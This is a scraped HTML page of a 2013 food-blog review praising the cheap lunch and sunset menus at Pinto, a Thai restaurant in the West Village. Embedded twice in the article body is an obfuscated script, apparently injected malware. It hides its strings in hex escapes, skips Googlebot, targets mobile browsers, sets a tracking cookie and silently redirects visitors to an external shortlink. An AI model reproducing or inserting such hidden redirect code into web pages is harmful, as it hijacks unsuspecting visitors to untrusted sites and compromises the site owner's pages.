        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2013/08/thai-iced-tea.jpg) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>Might be the Best Deal in New York @ Pinto</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/davina/" title="Posts by Davina Thomasula" rel="author">Davina Thomasula</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2013-08-24">Saturday, August 24th, 2013</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/where-to-eat-and-drink/'>Best Restaurants/Bars</a> &raquo; <a href='https://forknplate.com/category/where-to-eat-and-drink/new-york-city/'>New York City</a> &raquo; <a href='https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/'>Might be the Best Deal in New York @ Pinto</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
							<div><div class="restaurant-info"><ul><li><strong>Price: </strong> $$</li><li><strong>Cuisine: </strong> Thai</li><li><strong>ForknPlate Member: </strong> No</li><li><strong>Wifi: </strong> No</li><li><strong>Oudoor Seating: </strong> No</li><li><strong>Delivery: </strong> Yes</li><li><strong>Takeout: </strong> Yes</li><li><strong>Reservations: </strong> No</li><li><strong>Phone: </strong><a href="tel:(212) 366-5455">(212) 366-5455</a></li><li><strong>Website: </strong> <a href="https://www.pintonyc.com/" target="_blank" >Website</a></li><li><strong>Menu: </strong> <a href="https://www.yelp.com/menu/pinto-new-york-2" target="_blank" >Menu</a></li></ul></div><div class="restaurant-info hours"><strong>Hours:</strong> <br />Mon: 11:30 am - 10:30 pm	<br />
Tue: 11:30 am - 10:30 pm<br />
Wed: 11:30 am - 10:30 pm	<br />
Thu: 11:30 am - 10:30 pm	<br />
Fri: 11:30 am - 11:30 pm	<br />
Sat: 11:30 am - 11:30 pm	<br />
Sun: 11:30 am - 10:30 pm</div></div>				<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>When walking down the streets in the West Village, its so easy to walk right by this little inexpensive hidden Thai gem because of its small stature. Don&#8217;t be fooled by its subdued exterior this place is bursting with bold traditional Thai flavor and spices. It&#8217;s tiny and super dark and there aren&#8217;t many seats so you can always go the take out option if this place is full. They do have about 13 small tables, banquette seating on one side, and a teensy tiny full liquor bar right at the restaurant entrance.</p>
<p>When we say this may be the best deal in New York, we&#8217;re not playing around. If you go there for lunch they offer a fresh delicious 3 course meal for 8 bucks. Yup, we said 8 bucks. They also offer a sunset menu for 15 bucks, which is one appetizer, one entrée, plus a drink. Where in New York City can you get that deal? The lunch deal includes a green salad with a lime vinaigrette, then you can choose from about 6 appetizers, my favorite of which is the Thai papaya salad. After your appetizer, you then get to select your main course. They have noodle dishes, curry dishes, and basil and garlic sauce dishes you can throw any of their protein options into at no extra charge (you can pick from chicken, beef, shrimp or organic tofu.). The crowd pleaser of entrees seems to be the PCU noodles, though. This dish is a rice noodle with a light and dark soy sauce and bok choy. It&#8217;s pretty unbelievable. Any protein you add to these dishes are antibiotic free, hormone free and grass fed (how can they do this for $8?!). Whatever the case may be, its delicious and so budget friendly. Speaking of budget, this place is so inexpensive that you can splurge on a drink or a Thai iced tea. The presentation of the Thai iced tea is pretty Thai-riffic! It&#8217;s not your average tea in a glass, its a special iced tea mixed with condensed milk and simple syrup. They bring it to your table and let you do the mixing yourself. So right and oh so wrong.</p>
<p>This is one of the best deals we&#8217;ve found in New York and it&#8217;s totally worth the stop. They don&#8217;t take reservations and the attire is super casual. You will probably spend more on the taxi getting to the restaurant then you will on the actual meal. Get on over to Pinto, have a fantastic meal and save some serious cash along the way.</p>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-3826 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/photo-11/'><img decoding="async" width="224" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/photo-e1377275393728-224x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/papaya/'><img decoding="async" width="224" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/papaya-224x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://cdn.forknplate.com/wp-content/uploads/2013/08/papaya-224x123.jpg 224w, https://cdn.forknplate.com/wp-content/uploads/2013/08/papaya-276x150.jpg 276w" sizes="(max-width: 224px) 100vw, 224px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/thai-iced-tea/'><img decoding="async" width="224" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/thai-iced-tea-224x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://cdn.forknplate.com/wp-content/uploads/2013/08/thai-iced-tea-224x123.jpg 224w, https://cdn.forknplate.com/wp-content/uploads/2013/08/thai-iced-tea-360x200.jpg 360w, https://cdn.forknplate.com/wp-content/uploads/2013/08/thai-iced-tea-500x273.jpg 500w" sizes="(max-width: 224px) 100vw, 224px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/pinto-pcu/'><img loading="lazy" decoding="async" width="216" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/pinto-pcu-216x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p><a href="https://www.pintonyc.com/" target="_blank">Pinto</a></p>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        								 <h3>Where to Find It</h3>
				<div class="acf-map">
				 <div class="marker" data-lat="40.733056" data-lng="-74.00546600000001"></div>
				</div>
													<div class="tags"></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Davina Thomasula' src='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/davina/" class="vcard author" rel="author"><span class="fn">Davina Thomasula</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hi! I&#8217;m Davina and I have an unquenchable passion for all things food, drink and real estate! I love practical jokes, coffee and my two pups. Follow me on <a href="https://instagram.com/davina_thomasula">instagram</a>!</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials sabox-colored"><a title="Instagram" target="_blank" href="https://www.instagram.com/forknplate/" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-instagram" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.8 250.7c0 7.6-0.4 15.2-1 22.6-0.2 2.2-0.4 4.4-0.7 6.6-0.1 0.6-0.1 1.1-0.2 1.7-0.3 2.6-0.7 5.2-1.1 7.7-0.4 2.3-0.8 4.7-1.2 7 0 0.3-0.1 0.6-0.2 0.9-0.2 1-0.4 1.9-0.5 2.9-0.2 0.8-0.4 1.6-0.5 2.5-0.1 0.3-0.1 0.5-0.2 0.8-0.7 3.3-1.5 6.5-2.3 9.7-0.6 2.3-1.2 4.5-1.9 6.8-23.4 81.3-87.1 145.6-168.2 169.8-3 0.9-6.1 1.8-9.2 2.6-1.5 0.4-3 0.8-4.5 1.1-3.6 0.9-7.2 1.6-10.9 2.3-0.2 0-0.5 0.1-0.7 0.1l-3 0.6c-1.8 0.3-3.6 0.6-5.4 0.9-0.2 0-0.3 0.1-0.5 0.1-0.9 0.1-1.9 0.3-2.8 0.4-5.5 0.8-11.1 1.3-16.7 1.7-0.8 0.1-1.6 0.1-2.4 0.1-5 0.3-10.1 0.4-15.2 0.4-137.7 0-249.3-111.6-249.3-249.3s111.6-249.4 249.3-249.4 249.3 111.7 249.3 249.4z" fill="#405de6" /><path class="st1" d="m495.4 297.2c-0.2 1-0.4 1.9-0.5 2.9-0.2 0.8-0.4 1.6-0.5 2.5-0.1 0.3-0.1 0.5-0.2 0.8-0.7 3.3-1.5 6.5-2.3 9.7-0.6 2.3-1.2 4.5-1.9 6.8-23.4 81.3-87.1 145.6-168.2 169.8-3 0.9-6.1 1.8-9.2 2.6-1.5 0.4-3 0.8-4.5 1.1-3.6 0.9-7.2 1.6-10.9 2.3-0.2 0-0.5 0.1-0.7 0.1l-151.5-152.7v-147l9.2-27 14.8-14 33-8 70-5 80.5 11.7 142.9 143.4z" /><path class="st2" d="m252.7 192.1c-34.1 0-61.6 27.5-61.6 61.6s27.5 61.6 61.6 61.6 61.6-27.5 61.6-61.6-27.5-61.6-61.6-61.6zm0 101.6c-22 0-40-17.9-40-40s17.9-40 40-40 40 17.9 40 40-17.9 40-40 40zm78.5-104.1c0 8-6.4 14.4-14.4 14.4s-14.4-6.4-14.4-14.4 6.4-14.4 14.4-14.4c7.9 0 14.4 6.4 14.4 14.4zm40.7 14.6c-0.9-19.2-5.3-36.3-19.4-50.3-14-14-31.1-18.4-50.3-19.4-19.8-1.1-79.2-1.1-99.1 0-19.2 0.9-36.2 5.3-50.3 19.3s-18.4 31.1-19.4 50.3c-1.1 19.8-1.1 79.2 0 99.1 0.9 19.2 5.3 36.3 19.4 50.3s31.1 18.4 50.3 19.4c19.8 1.1 79.2 1.1 99.1 0 19.2-0.9 36.3-5.3 50.3-19.4 14-14 18.4-31.1 19.4-50.3 1.2-19.9 1.2-79.2 0-99zm-25.6 120.2c-4.2 10.5-12.3 18.6-22.8 22.8-15.8 6.3-53.3 4.8-70.8 4.8s-55 1.4-70.8-4.8c-10.5-4.2-18.6-12.3-22.8-22.8-6.3-15.8-4.8-53.3-4.8-70.8s-1.4-55 4.8-70.8c4.2-10.5 12.3-18.6 22.8-22.8 15.8-6.3 53.3-4.8 70.8-4.8s55-1.4 70.8 4.8c10.5 4.2 18.6 12.3 22.8 22.8 6.3 15.8 4.8 53.3 4.8 70.8s1.5 55.1-4.8 70.8z" /></svg></span></a><a title="Twitter" target="_blank" href="https://plus.google.com/106719141629289991530/posts" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-twitter" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.4 250.9c0 2.2 0 4.4-0.1 6.6-0.1 5.4-0.5 10.7-0.9 15.9-0.2 2.2-0.4 4.5-0.7 6.7-0.1 0.6-0.1 1.1-0.2 1.7-0.7 4.8-1.4 9.5-2.2 14.2l-0.6 3.3c0 0.1 0 0.2-0.1 0.3 0 0.2-0.1 0.5-0.1 0.7-1.1 5.1-2.3 10.2-3.6 15.3-0.2 0.9-0.5 1.9-0.8 2.8-0.2 0.6-0.3 1.1-0.5 1.7-0.8 2.7-1.6 5.3-2.5 8-1.4 4.2-2.8 8.5-4.4 12.5-0.1 0.4-0.3 0.7-0.4 1.1-0.9 2.3-1.8 4.6-2.8 6.8-28.3 66.6-84.9 118.5-154.8 140.4-1.1 0.4-2.2 0.7-3.3 1-6.8 2-13.6 3.8-20.6 5.2-0.2 0.1-0.5 0.1-0.7 0.2-1.5 0.3-2.9 0.5-4.3 0.8-0.6 0.1-1.3 0.2-1.9 0.4-3.1 0.6-6.3 1.1-9.5 1.5-0.3 0-0.5 0.1-0.8 0.1-2.7 0.4-5.5 0.7-8.2 1-0.4 0-0.8 0.1-1.2 0.1-2.2 0.2-4.4 0.4-6.6 0.5-0.8 0.1-1.6 0.1-2.4 0.1-1.4 0.1-2.9 0.2-4.4 0.2-3.6 0.1-7.2 0.2-10.8 0.2-137.7 0-249.3-111.6-249.3-249.3s111.6-249.4 249.4-249.4 249.3 111.7 249.3 249.4z" fill="#1da1f2" /><path class="st1" d="m499.3 257.5c-0.1 5.4-0.5 10.7-0.9 15.9-0.2 2.2-0.4 4.5-0.7 6.7-0.1 0.6-0.1 1.1-0.2 1.7-0.7 4.8-1.4 9.5-2.2 14.2l-0.6 3.3c0 0.1 0 0.2-0.1 0.3 0 0.2-0.1 0.5-0.1 0.7-1.1 5.1-2.3 10.2-3.6 15.3-0.2 0.9-0.5 1.9-0.8 2.8-0.2 0.6-0.3 1.1-0.5 1.7-0.8 2.7-1.6 5.3-2.5 8-1.4 4.2-2.8 8.5-4.4 12.5-0.1 0.4-0.3 0.7-0.4 1.1-0.9 2.3-1.8 4.6-2.8 6.8-28.3 66.6-84.9 118.5-154.8 140.4-1.1 0.4-2.2 0.7-3.3 1-6.8 2-13.6 3.8-20.6 5.2-0.2 0.1-0.5 0.1-0.7 0.2-1.5 0.3-2.9 0.5-4.3 0.8-0.6 0.1-1.3 0.2-1.9 0.4-3.1 0.6-6.3 1.1-9.5 1.5-0.3 0-0.5 0.1-0.8 0.1-2.7 0.4-5.5 0.7-8.2 1-0.4 0-0.8 0.1-1.2 0.1-2.2 0.2-4.4 0.4-6.6 0.5-0.8 0.1-1.6 0.1-2.4 0.1-1.4 0.1-2.9 0.2-4.4 0.2l-151.8-151.8 18 4.3 23.7-2 36-1-26.8-39.1 19.5 1.1-20-7.7 3.3-12.7-22.8-23.5 93.2-25.5 155-96.3 111.2 111.7z" /><path class="st2" d="m366.5 199.6c0.2 2.5 0.2 5.1 0.2 7.6 0 77.8-59.2 167.4-167.4 167.4-33.3 0-64.3-9.7-90.3-26.4 4.7 0.5 9.3 0.7 14.2 0.7 27.5 0 52.8-9.3 73-25.1-25.9-0.5-47.5-17.5-55-40.8 3.6 0.5 7.3 0.9 11.1 0.9 5.3 0 10.6-0.7 15.5-2-27-5.5-47.2-29.1-47.2-57.7v-0.7c7.8 4.4 16.9 7.1 26.6 7.5-15.8-10.6-26.2-28.6-26.2-49 0-10.9 2.9-20.9 8-29.7 29 35.7 72.5 59 121.3 61.6-0.9-4.4-1.5-8.9-1.5-13.5 0-32.4 26.2-58.8 58.8-58.8 16.9 0 32.2 7.1 43 18.6 13.3-2.5 26-7.5 37.3-14.2-4.4 13.7-13.7 25.1-25.9 32.4 11.8-1.3 23.3-4.6 33.9-9.1-7.9 11.5-17.9 21.9-29.4 30.3z" /></svg></span></a><a title="Facebook" target="_blank" href="https://www.facebook.com/forknplate" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-facebook" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.4 250.9c0 9.9-0.6 19.7-1.7 29.2-0.1 0.6-0.1 1.1-0.2 1.7-0.8 6.3-1.8 12.4-3 18.5-0.2 1.1-0.5 2.2-0.7 3.3-1.2 5.6-2.6 11-4.2 16.5-23.4 81.3-87.1 145.6-168.2 169.8-4.5 1.3-9.1 2.6-13.7 3.7-7.6 1.8-15.4 3.3-23.3 4.4-5.5 0.8-11.1 1.3-16.7 1.7-0.8 0.1-1.6 0.1-2.4 0.1-5 0.3-10.1 0.4-15.2 0.4-137.8 0-249.4-111.6-249.4-249.3s111.6-249.4 249.4-249.4 249.3 111.7 249.3 249.4z" fill="#3b5998" /><path class="st1" d="m493.8 303.6c-1.2 5.6-2.6 11-4.2 16.5-23.4 81.3-87.1 145.6-168.2 169.8-4.5 1.3-9.1 2.6-13.7 3.7l-100.9-101 1.8-3.5 2.1-76.7-45.3-43.7 41.3-31 30-95.3 71.4-24.7 185.7 185.9z" /><path class="st2" d="M206.8,392.6V268.8h-41.5v-49.2h41.5v-38.8c0-42.1,25.7-65,63.3-65c18,0,33.5,1.4,38,1.9v44H282  c-20.4,0-24.4,9.7-24.4,24v33.9h46.1l-6.3,49.2h-39.8v123.8" /></svg></span></a></div></div></div>          </div>
      <!--Related Posts-->
      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/IMG_6163-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY">Wonder Bar: A Little Gem in Beacon, NY</a></h3>
      </div>
      </li>
